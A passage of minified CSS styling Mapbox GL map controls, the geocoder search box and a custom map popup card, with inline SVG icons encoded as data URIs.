%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e54e33'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2' display='none'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}a.mapboxgl-ctrl-logo{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' viewBox='0 0 88 23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E %3Cdefs%3E %3Cpath id='logo' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E %3Cpath id='text' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E %3C/defs%3E %3Cmask id='clip'%3E %3Crect x='0' y='0' width='100%25' height='100%25' fill='white'/%3E %3Cuse xlink:href='%23logo'/%3E %3Cuse xlink:href='%23text'/%3E %3C/mask%3E %3Cg id='outline' opacity='1' stroke='%23000' stroke-width='3'%3E %3Ccircle mask='url(%23clip)' cx='11.5' cy='11.5' r='9.25'/%3E %3Cuse xlink:href='%23text' mask='url(%23clip)'/%3E %3C/g%3E %3Cg id='fill' opacity='1' fill='%23fff'%3E %3Cuse xlink:href='%23logo'/%3E %3Cuse xlink:href='%23text'/%3E %3C/g%3E %3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23666'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E %3C/svg%3E")}a.mapboxgl-ctrl-logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' viewBox='0 0 88 23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E %3Cdefs%3E %3Cpath id='logo' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E %3Cpath id='text' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E %3C/defs%3E %3Cmask id='clip'%3E %3Crect x='0' y='0' width='100%25' height='100%25' fill='white'/%3E %3Cuse xlink:href='%23logo'/%3E %3Cuse xlink:href='%23text'/%3E %3C/mask%3E %3Cg id='outline' opacity='1' stroke='%23fff' stroke-width='3' fill='%23fff'%3E %3Ccircle mask='url(%23clip)' cx='11.5' cy='11.5' r='9.25'/%3E %3Cuse xlink:href='%23text' mask='url(%23clip)'/%3E %3C/g%3E %3Cg id='fill' opacity='1' fill='%23000'%3E %3Cuse xlink:href='%23logo'/%3E %3Cuse xlink:href='%23text'/%3E %3C/g%3E %3C/svg%3E")}}.mapboxgl-ctrl.mapboxgl-ctrl-attrib{padding:0 5px;background-color:rgba(255,255,255,.5);margin:0}@media screen{.mapboxgl-ctrl-attrib.mapboxgl-compact{min-height:20px;padding:2px 24px 2px 0;margin:10px;position:relative;background-color:#fff;border-radius:12px}.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 28px 2px 8px;visibility:visible}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 8px 2px 28px;border-radius:12px}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-inner{display:none}.mapboxgl-ctrl-attrib-button{display:none;cursor:pointer;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd'%3E %3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E %3C/svg%3E");background-color:rgba(255,255,255,.5);width:24px;height:24px;box-sizing:border-box;border-radius:12px;outline:0;top:0;right:0;border:0}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-top-left .mapboxgl-ctrl-attrib-button{left:0}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-inner{display:block}.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-button{background-color:rgba(0,0,0,.05)}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;right:0}.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{top:0;right:0}.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{top:0;left:0}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;left:0}}@media screen and (-ms-high-contrast:active){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd' fill='%23fff'%3E %3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E %3C/svg%3E")}}@media screen and (-ms-high-contrast:black-on-white){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd'%3E %3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E %3C/svg%3E")}}.mapboxgl-ctrl-attrib a{color:rgba(0,0,0,.75);text-decoration:none}.mapboxgl-ctrl-attrib a:hover{color:inherit;text-decoration:underline}.mapboxgl-ctrl-attrib .mapbox-improve-map{font-weight:700;margin-left:2px}.mapboxgl-attrib-empty{display:none}.mapboxgl-ctrl-scale{background-color:rgba(255,255,255,.75);font-size:10px;border:2px solid #333;border-top:#333;padding:0 5px;color:#333;box-sizing:border-box;white-space:nowrap}.mapboxgl-popup{position:absolute;top:0;left:0;display:flex;will-change:transform;pointer-events:none}.mapboxgl-popup-anchor-top,.mapboxgl-popup-anchor-top-left,.mapboxgl-popup-anchor-top-right{flex-direction:column}.mapboxgl-popup-anchor-bottom,.mapboxgl-popup-anchor-bottom-left,.mapboxgl-popup-anchor-bottom-right{flex-direction:column-reverse}.mapboxgl-popup-anchor-left{flex-direction:row}.mapboxgl-popup-anchor-right{flex-direction:row-reverse}.mapboxgl-popup-tip{width:0;height:0;border:10px solid transparent;z-index:1}.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{align-self:center;border-top:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip{align-self:flex-start;border-top:none;border-left:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip{align-self:flex-end;border-top:none;border-right:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip{align-self:center;border-bottom:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-tip{align-self:flex-start;border-bottom:none;border-left:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip{align-self:flex-end;border-bottom:none;border-right:none;border-top-color:#fff}.mapboxgl-popup-anchor-left .mapboxgl-popup-tip{align-self:center;border-left:none;border-right-color:#fff}.mapboxgl-popup-anchor-right .mapboxgl-popup-tip{align-self:center;border-right:none;border-left-color:#fff}.mapboxgl-popup-close-button{position:absolute;right:0;top:0;border:0;border-radius:0 3px 0 0;cursor:pointer;background-color:transparent}.mapboxgl-popup-close-button:hover{background-color:rgba(0,0,0,.05)}.mapboxgl-popup-content{position:relative;background:#fff;border-radius:3px;box-shadow:0 1px 2px rgba(0,0,0,.1);padding:10px 10px 15px;pointer-events:auto}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-content{border-top-left-radius:0}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-content{border-top-right-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-content{border-bottom-left-radius:0}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-content{border-bottom-right-radius:0}.mapboxgl-popup-track-pointer{display:none}.mapboxgl-popup-track-pointer *{pointer-events:none;user-select:none}.mapboxgl-map:hover .mapboxgl-popup-track-pointer{display:flex}.mapboxgl-map:active .mapboxgl-popup-track-pointer{display:none}.mapboxgl-marker{position:absolute;top:0;left:0;will-change:transform;opacity:1;transition:opacity .2s}.mapboxgl-user-location-dot,.mapboxgl-user-location-dot:before{background-color:#1da1f2;width:15px;height:15px;border-radius:50%}.mapboxgl-user-location-dot:before{content:"";position:absolute;animation:2s infinite mapboxgl-user-location-dot-pulse}.mapboxgl-user-location-dot:after{border-radius:50%;border:2px solid #fff;content:"";height:19px;left:-2px;position:absolute;top:-2px;width:19px;box-sizing:border-box;box-shadow:0 0 3px rgba(0,0,0,.35)}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading{width:0;height:0}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after,.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{content:"";border-bottom:7.5px solid #4aa1eb;position:absolute}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{border-left:7.5px solid transparent;transform:translateY(-28px) skewY(-20deg)}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after{border-right:7.5px solid transparent;transform:translate(7.5px,-28px) skewY(20deg)}@keyframes mapboxgl-user-location-dot-pulse{0%{transform:scale(1);opacity:1}70%{transform:scale(3);opacity:0}to{transform:scale(1);opacity:0}}.mapboxgl-user-location-dot-stale{background-color:#aaa}.mapboxgl-user-location-dot-stale:after{display:none}.mapboxgl-user-location-accuracy-circle{background-color:rgba(29,161,242,.2);width:1px;height:1px;border-radius:100%}.mapboxgl-crosshair,.mapboxgl-crosshair .mapboxgl-interactive,.mapboxgl-crosshair .mapboxgl-interactive:active{cursor:crosshair}.mapboxgl-boxzoom{position:absolute;top:0;left:0;width:0;height:0;background:#fff;border:2px dotted #202020;opacity:.5}@media print{.mapbox-improve-map{display:none}}.mapboxgl-scroll-zoom-blocker,.mapboxgl-touch-pan-blocker{color:#fff;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;justify-content:center;text-align:center;position:absolute;display:flex;align-items:center;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7);opacity:0;pointer-events:none;transition:opacity .75s ease-in-out 1s}.mapboxgl-scroll-zoom-blocker-show,.mapboxgl-touch-pan-blocker-show{opacity:1;transition:opacity .1s ease-in-out}.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page,.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page .mapboxgl-canvas{touch-action:pan-x pan-y}.mapboxgl-ctrl-geocoder,.mapboxgl-ctrl-geocoder *,.mapboxgl-ctrl-geocoder :after,.mapboxgl-ctrl-geocoder :before{box-sizing:border-box}#geocoder{padding:30px 30px 0}.mapboxgl-ctrl-geocoder{font-size:18px;line-height:24px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Helvetica Neue",Arial,Helvetica,sans-serif;position:relative;background-color:#fff;width:100%;min-width:240px;z-index:1;border-radius:0;transition:width .25s,min-width .25s;border:1px solid #000}.mapboxgl-ctrl-geocoder--input{font:inherit;width:100%;border:0;background-color:transparent;margin:0;height:50px;padding:6px 45px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-family:Raleway;font-size:16px;font-style:normal;font-weight:400;line-height:normal;color:#000}.mapboxgl-ctrl-geocoder--input::-ms-clear{display:none}.mapboxgl-ctrl-geocoder--input:focus{outline:0;box-shadow:none;outline:dotted thin}.mapboxgl-ctrl-geocoder .mapboxgl-ctrl-geocoder--pin-right>*{z-index:2;position:absolute;right:8px;top:7px;display:none}.mapboxgl-ctrl-geocoder--suggestion{display:flex;font-family:Raleway;font-size:16px;font-style:normal;font-weight:400;line-height:normal}.mapboxgl-ctrl-geocoder.mapboxgl-ctrl-geocoder--collapsed{width:50px;min-width:50px;transition:width .25s,min-width .25s}.mapboxgl-ctrl-geocoder--powered-by{display:none!important}.mapboxgl-ctrl-geocoder .suggestions>li{padding:0;display:flex}.mapboxgl-ctrl-geocoder .suggestions{background-color:#fff;border-radius:0;left:-1px;list-style:none;margin:0;padding:0;position:absolute;width:calc(100% + 2px);top:100%;z-index:1000;overflow:hidden;font-size:15px;border-left:1px solid #000;border-right:1px solid #000;border-bottom:1px solid #000}.mapboxgl-ctrl-bottom-left .suggestions,.mapboxgl-ctrl-bottom-right .suggestions{top:auto;bottom:100%}.mapboxgl-ctrl-geocoder .suggestions>li>a{cursor:pointer;padding:14px;font-family:Raleway;font-size:14px;font-style:normal;font-weight:400;line-height:normal;color:#000;width:100%;position:relative}.mapboxgl-ctrl-geocoder .suggestions>li>a:before{content:"";width:calc(100% - 30px);display:block;height:1px;background:rgba(0,0,0,.15);position:absolute;top:0}.mapboxgl-ctrl-geocoder .suggestions>li:first-of-type>a:before{background:rgba(0,0,0,.5)}.mapboxgl-ctrl-geocoder .suggestions>.active>a,.mapboxgl-ctrl-geocoder .suggestions>li>a:hover{color:#404040;text-decoration:none;cursor:pointer}.mapboxgl-ctrl-geocoder--suggestion-address,.mapboxgl-ctrl-geocoder--suggestion-title{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-weight:500}.mapboxgl-ctrl-geocoder--suggestion-title{text-overflow:unset;white-space:nowrap;overflow:visible;margin-right:5px}.mapboxgl-ctrl-geocoder--icon{display:inline-block;vertical-align:middle;speak:none;fill:#757575;top:15px}.mapboxgl-ctrl-geocoder--icon-search{position:absolute;top:13px;left:12px;width:23px;height:23px}.mapboxgl-ctrl-geocoder--button{padding:0;margin:0;border:none;cursor:pointer;background:#fff;line-height:1}.mapboxgl-ctrl-geocoder--icon-close{width:20px;height:20px;margin-top:8px;margin-right:3px}.mapboxgl-ctrl-geocoder--button:hover .mapboxgl-ctrl-geocoder--icon-close{fill:#909090}.mapboxgl-ctrl-geocoder--icon-geolocate{width:22px;height:22px;margin-top:6px;margin-right:3px}.mapboxgl-ctrl-geocoder--icon-loading{width:26px;height:26px;margin-top:5px;margin-right:0;-moz-animation:.8s cubic-bezier(.45,.05,.55,.95) infinite rotate;-webkit-animation:.8s cubic-bezier(.45,.05,.55,.95) infinite rotate;animation:.8s cubic-bezier(.45,.05,.55,.95) infinite rotate}.mapboxgl-ctrl-geocoder--powered-by{float:left;padding:6px 12px 9px;font-size:13px}.mapboxgl-ctrl-geocoder--powered-by a{color:#909090}.mapboxgl-ctrl-geocoder--powered-by a:not(:hover){text-decoration:none}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media screen and (min-width:640px){.mapboxgl-ctrl-geocoder.mapboxgl-ctrl-geocoder--collapsed{width:36px;min-width:36px}.mapboxgl-ctrl-geocoder{width:100%;font-size:15px;line-height:20px;max-width:360px}.mapboxgl-ctrl-geocoder .suggestions{font-size:13px}.mapboxgl-ctrl-geocoder--icon{top:8px}.mapboxgl-ctrl-geocoder--icon-close{width:16px;height:16px;margin-top:3px;margin-right:0}.mapboxgl-ctrl-geocoder--icon-geolocate{width:18px;height:18px;margin-top:2px;margin-right:0}.mapboxgl-ctrl-geocoder--icon-search{left:7px;width:20px;height:20px}.mapboxgl-ctrl-geocoder--input{height:36px;padding:6px 35px}.mapboxgl-ctrl-geocoder--icon-loading{width:26px;height:26px;margin-top:-2px;margin-right:-5px}.mapbox-gl-geocoder--error{color:#909090;padding:6px 12px;font-size:16px;text-align:center}.mapboxgl-ctrl-geocoder--powered-by{font-size:11px!important}}.interactive-map{width:100%;position:relative;display:block;margin:0 auto;height:80vh;padding:0;background:#153658}.interactive-map .interative-map-background{position:relative;width:100%;height:100%}.interactive-map #map{position:absolute;width:calc(100% - 350px);height:100%;left:350px}form#searchForm input#place{width:100%;margin-bottom:10px;margin-top:5px;height:40px;padding-left:5px;padding-right:5px;font-size:14px}#colours{padding:20px}#colours .wrap{display:flex;justify-content:space-between;align-items:center;margin-bottom:5px}div.mapboxgl-popup{max-width:400px!important;border:0}div.mapboxgl-popup.mapboxgl-popup-anchor-top .mapboxgl-popup-tip,div.mapboxgl-popup.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip,div.mapboxgl-popup.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip{border-bottom-color:#f58045}div.mapboxgl-popup .mapboxgl-popup-content{padding:0;box-shadow:7px 7px 8px rgba(0,0,0,.25);border:0;font-size:14px}div.mapboxgl-popup .mapboxgl-popup-content .mapboxgl-popup-close-button{font-size:30px;color:#fff;padding:6px 10px 14px;line-height:18px}div.mapboxgl-popup .mapboxgl-popup-content .card{display:flex;flex-direction:column;font-family:var(--font-family);box-shadow:none!important;border:0}div.mapboxgl-popup .mapboxgl-popup-content .card .top{display:flex;background:#f58045;padding:10px 40px 10px 10px;flex-direction:column}div.mapboxgl-popup .mapboxgl-popup-content .card .top h3{color:#fff;font-family:Raleway;font-size:16px;font-style:normal;font-weight:700;line-height:normal;width:100%}div.mapboxgl-popup .mapboxgl-popup-content .card .top .address{display:flex;margin-top:2px;margin-bottom:3px}@media (max-width:600px){div.mapboxgl-popup{max-width:80%!important}div.mapboxgl-popup .mapboxgl-popup-content .card .top .address{flex-wrap:wrap}}div.mapboxgl-popup .mapboxgl-popup-content .card .top p{display:flex;flex-direction:row;color:var(--WHITE,#fff);font-family:Raleway;font-size:14px;font-style:normal;font-weight:400;line-height:normal;margin-right:5px}div.mapboxgl-popup .mapboxgl-popup-content .card .top p b{margin-right:5px}div.mapboxgl-popup .mapboxgl-popup-content .card .top p:after{content:","}div.mapboxgl-popup .mapboxgl-popup-content .card .top p:last-of-type:after{content:""}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom{display:flex;flex-direction:column;padding:20px}@media (max-width:600px){div.mapboxgl-popup .mapboxgl-popup-content .card .top p{font-size:12px}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom{padding:10px}}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom p{color:#000;font-family:Raleway;font-size:14px;font-style:normal;font-weight:500;line-height:normal}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom .services{display:flex;flex-direction:column;padding-top:15px;position:relative;margin-top:15px;border-top:1px solid #000}@media (max-width:600px){div.mapboxgl-popup .mapboxgl-popup-content .card .bottom p{font-size:12px}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom .services{padding-top:7px;margin-top:7px}}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom .services p{margin-bottom:10px}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom .services div{display:flex;flex-wrap:wrap;justify-content:stretch;margin-bottom:-10px}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom .services div .service-item{width:calc(33.3333333333% - 10px);display:inline-flex;flex-direction:row;background:#98a05a;color:#fff;text-align:center;margin-bottom:10px;justify-content:center;font-weight:500;font-size:12px;height:25px;align-items:center;cursor:pointer;margin-left:5px;margin-right:5px}@media (max-width:470px){div.mapboxgl-popup .mapboxgl-popup-content .card .bottom .services div .service-item{font-size:11px;white-space:normal;line-height:12px;padding-left:5px;padding-right:5px}}div.mapboxgl-popup .mapboxgl-popup-content .card .bottom .services div .service-item[data-enabled=false]{background:#e6e6e6}div.mapboxgl-popup 